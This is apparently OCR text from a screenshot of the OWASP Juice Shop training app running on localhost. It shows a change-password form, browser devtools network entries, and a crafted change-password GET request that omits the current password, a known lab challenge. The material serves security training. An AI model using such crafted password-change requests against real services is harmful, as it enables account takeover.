 localhost:3000/rest/user/change-password?new=slurmCI4ssic&repeat=slurmCI4ssic
localhost:3000/rest/user/change-password?new=slurmCI4ssic&repeat=slurmCI4ssic
localhost:3000/rest/user/change-password?new=slurmCI4ssic&repeat=slurmCI4ssic - Google Search
Change Password
Current Password
••
New Password
Password must be 5-20 characters long. 0/20
Repeat New Password
0/20
Change
All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies
10000 ms 20000 ms 30000 ms 40000 ms 50000 ms
Name
?name=Score%20Board
whoami
languages
application-version
application-configuration
whoami
?name=Score%20Board
application-configuration
MaterialIcons-Regular.woff2
font-mfizz.woff
JuiceShop_Logo.png
?EIO=3&transport=polling&t=...
?EIO=3&transport=websocke...
favicon_js.ico
change-password?current=a...
× Headers Preview Response Initiator Timing Cookies
General
Request URL: http://localhost:3000/rest/user/change-password?c
urrent=as&new=ww1111111&repeat=ww1111111
Request Method: GET
Status Code: 401 Unauthorized
Remote Address: [::1]:3000
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Access-Control-Allow-Origin: *
Connection: keep-alive
Content-Length: 32
Content-Type: text/html; charset=utf-8
Date: Wed, 13 May 2020 11:52:50 GMT
Activate Windows
ETag: